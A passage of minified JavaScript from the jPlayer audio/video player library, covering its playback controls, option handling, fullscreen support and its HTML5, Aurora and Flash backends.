this.internal.ready=!0,this.internal.flash.jq.css({width:"0px",height:"0px"}),this.version.flash=c.version,this.version.needFlash!==this.version.flash&&this._error({type:a.jPlayer.error.VERSION,context:this.version.flash,message:a.jPlayer.errorMsg.VERSION+this.version.flash,hint:a.jPlayer.errorHint.VERSION}),this._trigger(a.jPlayer.event.repeat),this._trigger(b);if(this.flash.gate)switch(b){case a.jPlayer.event.progress:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.timeupdate:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.play:this._seeked(),this._updateButtons(!0),this._trigger(b);break;case a.jPlayer.event.pause:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.ended:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.click:this._trigger(b);break;case a.jPlayer.event.error:this.status.waitForLoad=!0,this.status.waitForPlay=!0,this.status.video&&this.internal.flash.jq.css({width:"0px",height:"0px"}),this._validString(this.status.media.poster)&&this.internal.poster.jq.show(),this.css.jq.videoPlay.length&&this.status.video&&this.css.jq.videoPlay.show(),this.status.video?this._flash_setVideo(this.status.media):this._flash_setAudio(this.status.media),this._updateButtons(!1),this._error({type:a.jPlayer.error.URL,context:c.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL});break;case a.jPlayer.event.seeking:this._seeking(),this._trigger(b);break;case a.jPlayer.event.seeked:this._seeked(),this._trigger(b);break;case a.jPlayer.event.ready:break;default:this._trigger(b)}return!1},_getFlashStatus:function(a){this.status.seekPercent=a.seekPercent,this.status.currentPercentRelative=a.currentPercentRelative,this.status.currentPercentAbsolute=a.currentPercentAbsolute,this.status.currentTime=a.currentTime,this.status.duration=a.duration,this.status.remaining=a.duration-a.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_updateButtons:function(a){a===b?a=!this.status.paused:this.status.paused=!a,a?this.addStateClass("playing"):this.removeStateClass("playing"),!this.status.noFullWindow&&this.options.fullWindow?this.addStateClass("fullScreen"):this.removeStateClass("fullScreen"),this.options.loop?this.addStateClass("looped"):this.removeStateClass("looped"),this.css.jq.play.length&&this.css.jq.pause.length&&(a?(this.css.jq.play.hide(),this.css.jq.pause.show()):(this.css.jq.play.show(),this.css.jq.pause.hide())),this.css.jq.restoreScreen.length&&this.css.jq.fullScreen.length&&(this.status.noFullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.hide()):this.options.fullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.show()):(this.css.jq.fullScreen.show(),this.css.jq.restoreScreen.hide())),this.css.jq.repeat.length&&this.css.jq.repeatOff.length&&(this.options.loop?(this.css.jq.repeat.hide(),this.css.jq.repeatOff.show()):(this.css.jq.repeat.show(),this.css.jq.repeatOff.hide()))},_updateInterface:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.width(this.status.seekPercent+"%"),this.css.jq.playBar.length&&(this.options.smoothPlayBar?this.css.jq.playBar.stop().animate({width:this.status.currentPercentAbsolute+"%"},250,"linear"):this.css.jq.playBar.width(this.status.currentPercentRelative+"%"));var a="";this.css.jq.currentTime.length&&(a=this._convertTime(this.status.currentTime),a!==this.css.jq.currentTime.text()&&this.css.jq.currentTime.text(this._convertTime(this.status.currentTime)));var b="",c=this.status.duration,d=this.status.remaining;this.css.jq.duration.length&&("string"==typeof this.status.media.duration?b=this.status.media.duration:("number"==typeof this.status.media.duration&&(c=this.status.media.duration,d=c-this.status.currentTime),b=this.options.remainingDuration?(d>0?"-":"")+this._convertTime(d):this._convertTime(c)),b!==this.css.jq.duration.text()&&this.css.jq.duration.text(b))},_convertTime:c.prototype.time,_seeking:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.addClass("jp-seeking-bg"),this.addStateClass("seeking")},_seeked:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.removeClass("jp-seeking-bg"),this.removeStateClass("seeking")},_resetGate:function(){this.html.audio.gate=!1,this.html.video.gate=!1,this.aurora.gate=!1,this.flash.gate=!1},_resetActive:function(){this.html.active=!1,this.aurora.active=!1,this.flash.active=!1},_escapeHtml:function(a){return a.split("&").join("&amp;").split("<").join("&lt;").split(">").join("&gt;").split('"').join("&quot;")},_qualifyURL:function(a){var b=document.createElement("div");
return b.innerHTML='<a href="'+this._escapeHtml(a)+'">x</a>',b.firstChild.href},_absoluteMediaUrls:function(b){var c=this;return a.each(b,function(a,d){d&&c.format[a]&&"data:"!==d.substr(0,5)&&(b[a]=c._qualifyURL(d))}),b},addStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.addClass(this.options.stateClass[a])},removeStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.removeClass(this.options.stateClass[a])},setMedia:function(b){var c=this,d=!1,e=this.status.media.poster!==b.poster;this._resetMedia(),this._resetGate(),this._resetActive(),this.androidFix.setMedia=!1,this.androidFix.play=!1,this.androidFix.pause=!1,b=this._absoluteMediaUrls(b),a.each(this.formats,function(e,f){var g="video"===c.format[f].media;return a.each(c.solutions,function(e,h){if(c[h].support[f]&&c._validString(b[f])){var i="html"===h,j="aurora"===h;return g?(i?(c.html.video.gate=!0,c._html_setVideo(b),c.html.active=!0):(c.flash.gate=!0,c._flash_setVideo(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.show(),c.status.video=!0):(i?(c.html.audio.gate=!0,c._html_setAudio(b),c.html.active=!0,a.jPlayer.platform.android&&(c.androidFix.setMedia=!0)):j?(c.aurora.gate=!0,c._aurora_setAudio(b),c.aurora.active=!0):(c.flash.gate=!0,c._flash_setAudio(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.hide(),c.status.video=!1),d=!0,!1}}),d?!1:void 0}),d?(this.status.nativeVideoControls&&this.html.video.gate||this._validString(b.poster)&&(e?this.htmlElement.poster.src=b.poster:this.internal.poster.jq.show()),"string"==typeof b.title&&(this.css.jq.title.length&&this.css.jq.title.html(b.title),this.htmlElement.audio&&this.htmlElement.audio.setAttribute("title",b.title),this.htmlElement.video&&this.htmlElement.video.setAttribute("title",b.title)),this.status.srcSet=!0,this.status.media=a.extend({},b),this._updateButtons(!1),this._updateInterface(),this._trigger(a.jPlayer.event.setmedia)):this._error({type:a.jPlayer.error.NO_SUPPORT,context:"{supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SUPPORT,hint:a.jPlayer.errorHint.NO_SUPPORT})},_resetMedia:function(){this._resetStatus(),this._updateButtons(!1),this._updateInterface(),this._seeked(),this.internal.poster.jq.hide(),clearTimeout(this.internal.htmlDlyCmdId),this.html.active?this._html_resetMedia():this.aurora.active?this._aurora_resetMedia():this.flash.active&&this._flash_resetMedia()},clearMedia:function(){this._resetMedia(),this.html.active?this._html_clearMedia():this.aurora.active?this._aurora_clearMedia():this.flash.active&&this._flash_clearMedia(),this._resetGate(),this._resetActive()},load:function(){this.status.srcSet?this.html.active?this._html_load():this.aurora.active?this._aurora_load():this.flash.active&&this._flash_load():this._urlNotSetError("load")},focus:function(){this.options.keyEnabled&&(a.jPlayer.focus=this)},play:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&!this.status.paused?this.pause(a):(a="number"==typeof a?a:0/0,this.status.srcSet?(this.focus(),this.html.active?this._html_play(a):this.aurora.active?this._aurora_play(a):this.flash.active&&this._flash_play(a)):this._urlNotSetError("play"))},videoPlay:function(){this.play()},pause:function(a){a="number"==typeof a?a:0/0,this.status.srcSet?this.html.active?this._html_pause(a):this.aurora.active?this._aurora_pause(a):this.flash.active&&this._flash_pause(a):this._urlNotSetError("pause")},tellOthers:function(b,c){var d=this,e="function"==typeof c,f=Array.prototype.slice.call(arguments);"string"==typeof b&&(e&&f.splice(1,1),a.jPlayer.prototype.destroyRemoved(),a.each(this.instances,function(){d.element!==this&&(!e||c.call(this.data("jPlayer"),d))&&this.jPlayer.apply(this,f)}))},pauseOthers:function(a){this.tellOthers("pause",function(){return this.status.srcSet},a)},stop:function(){this.status.srcSet?this.html.active?this._html_pause(0):this.aurora.active?this._aurora_pause(0):this.flash.active&&this._flash_pause(0):this._urlNotSetError("stop")},playHead:function(a){a=this._limitValue(a,0,100),this.status.srcSet?this.html.active?this._html_playHead(a):this.aurora.active?this._aurora_playHead(a):this.flash.active&&this._flash_playHead(a):this._urlNotSetError("playHead")},_muted:function(a){this.mutedWorker(a),this.options.globalVolume&&this.tellOthers("mutedWorker",function(){return this.options.globalVolume},a)},mutedWorker:function(b){this.options.muted=b,this.html.used&&this._html_setProperty("muted",b),this.aurora.used&&this._aurora_mute(b),this.flash.used&&this._flash_mute(b),this.html.video.gate||this.html.audio.gate||(this._updateMute(b),this._updateVolume(this.options.volume),this._trigger(a.jPlayer.event.volumechange))},mute:function(a){var c="object"==typeof a;c&&this.options.useStateClassSkin&&this.options.muted?this._muted(!1):(a=a===b?!0:!!a,this._muted(a))},unmute:function(a){a=a===b?!0:!!a,this._muted(!a)},_updateMute:function(a){a===b&&(a=this.options.muted),a?this.addStateClass("muted"):this.removeStateClass("muted"),this.css.jq.mute.length&&this.css.jq.unmute.length&&(this.status.noVolume?(this.css.jq.mute.hide(),this.css.jq.unmute.hide()):a?(this.css.jq.mute.hide(),this.css.jq.unmute.show()):(this.css.jq.mute.show(),this.css.jq.unmute.hide()))},volume:function(a){this.volumeWorker(a),this.options.globalVolume&&this.tellOthers("volumeWorker",function(){return this.options.globalVolume},a)},volumeWorker:function(b){b=this._limitValue(b,0,1),this.options.volume=b,this.html.used&&this._html_setProperty("volume",b),this.aurora.used&&this._aurora_volume(b),this.flash.used&&this._flash_volume(b),this.html.video.gate||this.html.audio.gate||(this._updateVolume(b),this._trigger(a.jPlayer.event.volumechange))},volumeBar:function(b){if(this.css.jq.volumeBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=c.height()-b.pageY+d.top,h=c.height();this.volume(this.options.verticalVolume?g/h:e/f)}this.options.muted&&this._muted(!1)},_updateVolume:function(a){a===b&&(a=this.options.volume),a=this.options.muted?0:a,this.status.noVolume?(this.addStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.hide(),this.css.jq.volumeBarValue.length&&this.css.jq.volumeBarValue.hide(),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.hide()):(this.removeStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.show(),this.css.jq.volumeBarValue.length&&(this.css.jq.volumeBarValue.show(),this.css.jq.volumeBarValue[this.options.verticalVolume?"height":"width"](100*a+"%")),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.show())},volumeMax:function(){this.volume(1),this.options.muted&&this._muted(!1)},_cssSelectorAncestor:function(b){var c=this;this.options.cssSelectorAncestor=b,this._removeUiClass(),this.ancestorJq=b?a(b):[],b&&1!==this.ancestorJq.length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.ancestorJq.length+" found for cssSelectorAncestor.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT}),this._addUiClass(),a.each(this.options.cssSelector,function(a,b){c._cssSelector(a,b)}),this._updateInterface(),this._updateButtons(),this._updateAutohide(),this._updateVolume(),this._updateMute()},_cssSelector:function(b,c){var d=this;if("string"==typeof c)if(a.jPlayer.prototype.options.cssSelector[b]){if(this.css.jq[b]&&this.css.jq[b].length&&this.css.jq[b].unbind(".jPlayer"),this.options.cssSelector[b]=c,this.css.cs[b]=this.options.cssSelectorAncestor+" "+c,this.css.jq[b]=c?a(this.css.cs[b]):[],this.css.jq[b].length&&this[b]){var e=function(c){c.preventDefault(),d[b](c),d.options.autoBlur?a(this).blur():a(this).focus()};this.css.jq[b].bind("click.jPlayer",e)}c&&1!==this.css.jq[b].length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:this.css.cs[b],message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.css.jq[b].length+" found for "+b+" method.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT})}else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_METHOD,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_METHOD,hint:a.jPlayer.warningHint.CSS_SELECTOR_METHOD});else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_STRING,context:c,message:a.jPlayer.warningMsg.CSS_SELECTOR_STRING,hint:a.jPlayer.warningHint.CSS_SELECTOR_STRING})},duration:function(a){this.options.toggleDuration&&(this.options.captureDuration&&a.stopPropagation(),this._setOption("remainingDuration",!this.options.remainingDuration))},seekBar:function(b){if(this.css.jq.seekBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=100*e/f;this.playHead(g)}},playbackRate:function(a){this._setOption("playbackRate",a)},playbackRateBar:function(b){if(this.css.jq.playbackRateBar.length){var c,d,e=a(b.currentTarget),f=e.offset(),g=b.pageX-f.left,h=e.width(),i=e.height()-b.pageY+f.top,j=e.height();c=this.options.verticalPlaybackRate?i/j:g/h,d=c*(this.options.maxPlaybackRate-this.options.minPlaybackRate)+this.options.minPlaybackRate,this.playbackRate(d)}},_updatePlaybackRate:function(){var a=this.options.playbackRate,b=(a-this.options.minPlaybackRate)/(this.options.maxPlaybackRate-this.options.minPlaybackRate);this.status.playbackRateEnabled?(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.show(),this.css.jq.playbackRateBarValue.length&&(this.css.jq.playbackRateBarValue.show(),this.css.jq.playbackRateBarValue[this.options.verticalPlaybackRate?"height":"width"](100*b+"%"))):(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.hide(),this.css.jq.playbackRateBarValue.length&&this.css.jq.playbackRateBarValue.hide())},repeat:function(a){var b="object"==typeof a;this._loop(b&&this.options.useStateClassSkin&&this.options.loop?!1:!0)},repeatOff:function(){this._loop(!1)},_loop:function(b){this.options.loop!==b&&(this.options.loop=b,this._updateButtons(),this._trigger(a.jPlayer.event.repeat))},option:function(c,d){var e=c;if(0===arguments.length)return a.extend(!0,{},this.options);if("string"==typeof c){var f=c.split(".");if(d===b){for(var g=a.extend(!0,{},this.options),h=0;h<f.length;h++){if(g[f[h]]===b)return this._warning({type:a.jPlayer.warning.OPTION_KEY,context:c,message:a.jPlayer.warningMsg.OPTION_KEY,hint:a.jPlayer.warningHint.OPTION_KEY}),b;g=g[f[h]]}return g}e={};for(var i=e,j=0;j<f.length;j++)j<f.length-1?(i[f[j]]={},i=i[f[j]]):i[f[j]]=d}return this._setOptions(e),this},_setOptions:function(b){var c=this;return a.each(b,function(a,b){c._setOption(a,b)}),this},_setOption:function(b,c){var d=this;switch(b){case"volume":this.volume(c);break;case"muted":this._muted(c);break;case"globalVolume":this.options[b]=c;break;case"cssSelectorAncestor":this._cssSelectorAncestor(c);break;case"cssSelector":a.each(c,function(a,b){d._cssSelector(a,b)});break;case"playbackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("playbackRate",c),this._updatePlaybackRate();break;case"defaultPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("defaultPlaybackRate",c),this._updatePlaybackRate();break;case"minPlaybackRate":this.options[b]=c=this._limitValue(c,.1,this.options.maxPlaybackRate-.1),this._updatePlaybackRate();break;case"maxPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate+.1,16),this._updatePlaybackRate();break;case"fullScreen":if(this.options[b]!==c){var e=a.jPlayer.nativeFeatures.fullscreen.used.webkitVideo;(!e||e&&!this.status.waitForPlay)&&(e||(this.options[b]=c),c?this._requestFullscreen():this._exitFullscreen(),e||this._setOption("fullWindow",c))}break;case"fullWindow":this.options[b]!==c&&(this._removeUiClass(),this.options[b]=c,this._refreshSize());break;case"size":this.options.fullWindow||this.options[b].cssClass===c.cssClass||this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"sizeFull":this.options.fullWindow&&this.options[b].cssClass!==c.cssClass&&this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"autohide":this.options[b]=a.extend({},this.options[b],c),this._updateAutohide();break;case"loop":this._loop(c);break;case"remainingDuration":this.options[b]=c,this._updateInterface();break;case"toggleDuration":this.options[b]=c;break;case"nativeVideoControls":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this._restrictNativeVideoControls(),this._updateNativeVideoControls();break;case"noFullWindow":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this._restrictNativeVideoControls(),this._updateButtons();break;case"noVolume":this.options[b]=a.extend({},this.options[b],c),this.status.noVolume=this._uaBlocklist(this.options.noVolume),this._updateVolume(),this._updateMute();break;case"emulateHtml":this.options[b]!==c&&(this.options[b]=c,c?this._emulateHtmlBridge():this._destroyHtmlBridge());break;case"timeFormat":this.options[b]=a.extend({},this.options[b],c);break;case"keyEnabled":this.options[b]=c,c||this!==a.jPlayer.focus||(a.jPlayer.focus=null);break;case"keyBindings":this.options[b]=a.extend(!0,{},this.options[b],c);break;case"audioFullScreen":this.options[b]=c;break;case"autoBlur":this.options[b]=c}return this},_refreshSize:function(){this._setSize(),this._addUiClass(),this._updateSize(),this._updateButtons(),this._updateAutohide(),this._trigger(a.jPlayer.event.resize)},_setSize:function(){this.options.fullWindow?(this.status.width=this.options.sizeFull.width,this.status.height=this.options.sizeFull.height,this.status.cssClass=this.options.sizeFull.cssClass):(this.status.width=this.options.size.width,this.status.height=this.options.size.height,this.status.cssClass=this.options.size.cssClass),this.element.css({width:this.status.width,height:this.status.height})},_addUiClass:function(){this.ancestorJq.length&&this.ancestorJq.addClass(this.status.cssClass)},_removeUiClass:function(){this.ancestorJq.length&&this.ancestorJq.removeClass(this.status.cssClass)},_updateSize:function(){this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),!this.status.waitForPlay&&this.html.active&&this.status.video||this.html.video.available&&this.html.used&&this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,height:this.status.height}):!this.status.waitForPlay&&this.flash.active&&this.status.video&&this.internal.flash.jq.css({width:this.status.width,height:this.status.height})},_updateAutohide:function(){var a=this,b="mousemove.jPlayer",c=".jPlayerAutohide",d=b+c,e=function(b){var c,d,e=!1;"undefined"!=typeof a.internal.mouse?(c=a.internal.mouse.x-b.pageX,d=a.internal.mouse.y-b.pageY,e=Math.floor(c)>0||Math.floor(d)>0):e=!0,a.internal.mouse={x:b.pageX,y:b.pageY},e&&a.css.jq.gui.fadeIn(a.options.autohide.fadeIn,function(){clearTimeout(a.internal.autohideId),a.internal.autohideId=setTimeout(function(){a.css.jq.gui.fadeOut(a.options.autohide.fadeOut)},a.options.autohide.hold)})};this.css.jq.gui.length&&(this.css.jq.gui.stop(!0,!0),clearTimeout(this.internal.autohideId),delete this.internal.mouse,this.element.unbind(c),this.css.jq.gui.unbind(c),this.status.nativeVideoControls?this.css.jq.gui.hide():this.options.fullWindow&&this.options.autohide.full||!this.options.fullWindow&&this.options.autohide.restored?(this.element.bind(d,e),this.css.jq.gui.bind(d,e),this.css.jq.gui.hide()):this.css.jq.gui.show())},fullScreen:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&this.options.fullScreen?this._setOption("fullScreen",!1):this._setOption("fullScreen",!0)},restoreScreen:function(){this._setOption("fullScreen",!1)},_fullscreenAddEventListeners:function(){var b=this,c=a.jPlayer.nativeFeatures.fullscreen;c.api.fullscreenEnabled&&c.event.fullscreenchange&&("function"!=typeof this.internal.fullscreenchangeHandler&&(this.internal.fullscreenchangeHandler=function(){b._fullscreenchange()}),document.addEventListener(c.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1))},_fullscreenRemoveEventListeners:function(){var b=a.jPlayer.nativeFeatures.fullscreen;this.internal.fullscreenchangeHandler&&document.removeEventListener(b.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1)},_fullscreenchange:function(){this.options.fullScreen&&!a.jPlayer.nativeFeatures.fullscreen.api.fullscreenElement()&&this._setOption("fullScreen",!1)},_requestFullscreen:function(){var b=this.ancestorJq.length?this.ancestorJq[0]:this.element[0],c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.requestFullscreen(b)},_exitFullscreen:function(){var b,c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.exitFullscreen(b)},_html_initMedia:function(b){var c=a(this.htmlElement.media).empty();a.each(b.track||[],function(a,b){var d=document.createElement("track");d.setAttribute("kind",b.kind?b.kind:""),d.setAttribute("src",b.src?b.src:""),d.setAttribute("srclang",b.srclang?b.srclang:""),d.setAttribute("label",b.label?b.label:""),b.def&&d.setAttribute("default",b.def),c.append(d)}),this.htmlElement.media.src=this.status.src,"none"!==this.options.preload&&this._html_load(),this._trigger(a.jPlayer.event.timeupdate)},_html_setFormat:function(b){var c=this;a.each(this.formats,function(a,d){return c.html.support[d]&&b[d]?(c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1):void 0})},_html_setAudio:function(a){this._html_setFormat(a),this.htmlElement.media=this.htmlElement.audio,this._html_initMedia(a)},_html_setVideo:function(a){this._html_setFormat(a),this.status.nativeVideoControls&&(this.htmlElement.video.poster=this._validString(a.poster)?a.poster:""),this.htmlElement.media=this.htmlElement.video,this._html_initMedia(a)},_html_resetMedia:function(){this.htmlElement.media&&(this.htmlElement.media.id!==this.internal.video.id||this.status.nativeVideoControls||this.internal.video.jq.css({width:"0px",height:"0px"}),this.htmlElement.media.pause())},_html_clearMedia:function(){this.htmlElement.media&&(this.htmlElement.media.src="about:blank",this.htmlElement.media.load())},_html_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.htmlElement.media.load()),clearTimeout(this.internal.htmlDlyCmdId)},_html_play:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.pause=!1,this._html_load(),this.androidFix.setMedia)this.androidFix.play=!0,this.androidFix.time=a;else if(isNaN(a))c.play();else{this.internal.cmdsIgnored&&c.play();try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a,c.play()}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.play(a)},250))}}this._html_checkWaitForPlay()},_html_pause:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.play=!1,a>0?this._html_load():clearTimeout(this.internal.htmlDlyCmdId),c.pause(),this.androidFix.setMedia)this.androidFix.pause=!0,this.androidFix.time=a;else if(!isNaN(a))try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.pause(a)},250))}a>0&&this._html_checkWaitForPlay()},_html_playHead:function(a){var b=this,c=this.htmlElement.media;this._html_load();try{if("object"==typeof c.seekable&&c.seekable.length>0)c.currentTime=a*c.seekable.end(c.seekable.length-1)/100;else{if(!(c.duration>0)||isNaN(c.duration))throw"e";c.currentTime=a*c.duration/100}}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.playHead(a)},250))}this.status.waitForLoad||this._html_checkWaitForPlay()},_html_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})))},_html_setProperty:function(a,b){this.html.audio.available&&(this.htmlElement.audio[a]=b),this.html.video.available&&(this.htmlElement.video[a]=b)},_aurora_setAudio:function(b){var c=this;a.each(this.formats,function(a,d){return c.aurora.support[d]&&b[d]?(c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1):void 0}),this.aurora.player=new AV.Player.fromURL(this.status.src),this._addAuroraEventListeners(this.aurora.player,this.aurora),"auto"===this.options.preload&&(this._aurora_load(),this.status.waitForLoad=!1)},_aurora_resetMedia:function(){this.aurora.player&&this.aurora.player.stop()},_aurora_clearMedia:function(){},_aurora_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.aurora.player.preload())},_aurora_play:function(b){this.status.waitForLoad||isNaN(b)||this.aurora.player.seek(b),this.aurora.player.playing||this.aurora.player.play(),this.status.waitForLoad=!1,this._aurora_checkWaitForPlay(),this._updateButtons(!0),this._trigger(a.jPlayer.event.play)},_aurora_pause:function(b){isNaN(b)||this.aurora.player.seek(1e3*b),this.aurora.player.pause(),b>0&&this._aurora_checkWaitForPlay(),this._updateButtons(!1),this._trigger(a.jPlayer.event.pause)},_aurora_playHead:function(a){this.aurora.player.duration>0&&this.aurora.player.seek(a*this.aurora.player.duration/100),this.status.waitForLoad||this._aurora_checkWaitForPlay()},_aurora_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1)},_aurora_volume:function(a){this.aurora.player.volume=100*a},_aurora_mute:function(a){a?(this.aurora.properties.lastvolume=this.aurora.player.volume,this.aurora.player.volume=0):this.aurora.player.volume=this.aurora.properties.lastvolume,this.aurora.properties.muted=a},_flash_setAudio:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4a":case"fla":c._getMovie().fl_setAudio_m4a(b[d]);break;case"mp3":c._getMovie().fl_setAudio_mp3(b[d]);break;case"rtmpa":c._getMovie().fl_setAudio_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_setVideo:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4v":case"flv":c._getMovie().fl_setVideo_m4v(b[d]);break;case"rtmpv":c._getMovie().fl_setVideo_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_resetMedia:function(){this.internal.flash.jq.css({width:"0px",height:"0px"}),this._flash_pause(0/0)},_flash_clearMedia:function(){try{this._getMovie().fl_clearMedia()}catch(a){this._flashError(a)}},_flash_load:function(){try{this._getMovie().fl_load()}catch(a){this._flashError(a)}this.status.waitForLoad=!1},_flash_play:function(a){try{this._getMovie().fl_play(a)}catch(b){this._flashError(b)}this.status.waitForLoad=!1,this._flash_checkWaitForPlay()},_flash_pause:function(a){try{this._getMovie().fl_pause(a)}catch(b){this._flashError(b)}a>0&&(this.status.waitForLoad=!1,this._flash_checkWaitForPlay())},_flash_playHead:function(a){try{this._getMovie().fl_play_head(a)}catch(b){this._flashError(b)}this.status.waitForLoad||this._flash_checkWaitForPlay()},_flash_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.flash.jq.css({width:this.status.width,height:this.status.height})))},_flash_volume:function(a){try{this._getMovie().fl_volume(a)}catch(b){this._flashError(b)}},_flash_mute:function(a){try{this._getMovie().fl_mute(a)}catch(b){this._flashError(b)}},_getMovie:function(){return document[this.internal.flash.id]},_getFlashPluginVersion:function(){var a,b=0;if(window.ActiveXObject)try{if(a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")){var c=a.GetVariable("$version");c&&(c=c.split(" ")[1].split(","),b=parseInt(c[0],10)+"."+parseInt(c[1],10))}}catch(d){}else navigator.plugins&&navigator.mimeTypes.length>0&&(a=navigator.plugins["Shockwave Flash"],a&&(b=navigator.plugins["Shockwave Flash"].description.replace(/.*\s(\d+\.\d+).*/,"$1")));return 1*b},_checkForFlash:function(a){var b=!1;return this._getFlashPluginVersion()>=a&&(b=!0),b},_validString:function(a){return a&&"string"==typeof a},_limitValue:function(a,b,c){return b>a?b:a>c?c:a},_urlNotSetError:function(b){this._error({type:a.jPlayer.error.URL_NOT_SET,context:b,message:a.jPlayer.errorMsg.URL_NOT_SET,hint:a.jPlayer.errorHint.URL_NOT_SET})},_flashError:function(b){var c;c=this.internal.ready?"FLASH_DISABLED":"FLASH",this._error({type:a.jPlayer.error[c],context:this.internal.flash.swf,message:a.jPlayer.errorMsg[c]+b.message,hint:a.jPlayer.errorHint[c]}),this.internal.flash.jq.css({width:"1px",height:"1px"})},_error:function(b){this._trigger(a.jPlayer.event.error,b),this.options.errorAlerts&&this._alert("Error!"+(b.message?"\n"+b.message:"")+(b.hint?"\n"+b.hint:"")+"\nContext: "+b.context)},_warning:function(c){this._trigger(a.jPlayer.event.warning,b,c),this.options.warningAlerts&&this._alert("Warning!"+(c.message?"\n"+c.message:"")+(c.hint?"\n"+c.hint:"")+"\nContext: "+c.context)},_alert:function(a){var b="jPlayer "+this.version.script+" : id='"+this.internal.self.id+"' : "+a;this.options.consoleAlerts?window.console&&window.console.log&&window.console.log(b):alert(b)},_emulateHtmlBridge:function(){var b=this;a.each(a.jPlayer.emulateMethods.split(/\s+/g),function(a,c){b.internal.domNode[c]=function(a){b[c](a)}}),a.each(a.jPlayer.event,function(c,d){var e=!0;a.each(a.jPlayer.reservedEvent.split(/\s+/g),function(a,b){return b===c?(e=!1,!1):void 